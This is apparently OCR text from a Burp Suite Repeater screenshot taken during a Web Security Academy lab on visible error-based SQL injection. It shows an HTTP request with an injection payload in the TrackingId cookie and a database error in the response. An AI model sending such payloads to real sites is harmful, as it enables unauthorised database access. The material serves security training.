 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Burp AI Target: https://0acf002d03caa13780
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0acf002d03caa13780ef1c330039005a.web-security-academy.net
3 Cookie: TrackingId=QQJH5R0b5W1SMgR8' AND CAST((SELECT 1) AS int)--; session=
jFmdlAnETh3Qa2eLBkOv5lCaKI8X6CyM
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0acf002d03caa13780ef1c330039005a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab home
Back to lab description
»
ERROR: argument of AND must be type boolean, not type
integer Position: 63
ERROR: argument of AND must be type boolean, not type integer Position:
63